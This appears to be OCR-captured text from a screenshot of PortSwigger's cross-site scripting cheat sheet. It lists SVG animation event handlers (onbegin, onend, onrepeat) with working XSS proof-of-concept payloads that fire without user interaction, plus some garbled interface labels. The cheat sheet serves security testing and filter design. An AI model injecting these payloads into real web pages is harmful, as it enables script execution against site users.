 https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
svg -> animatemotion
svg -> animatetransform
svg -> set
table
tbody
td
template
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onauxclick
onbeforecopy
onbeforecut
Safari
Search Type: tag Search term: Search
Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onbegin
Compatibility:
Fires when a svg animation begins
animatetransforr
<svg><animatetransform onbegin=alert(1)
attributeName=transform>
onend
Compatibility:
Fires when a svg animation ends
animatetransforr
<svg><animatetransform onend=alert(1)
attributeName=transform dur=1s>
onrepeat
Compatibility:
Fires when a svg animation repeats
animatetransforr
<svg><animatetransform onrepeat=alert(1)
attributeName=transform repeatCount=2 dur=1s>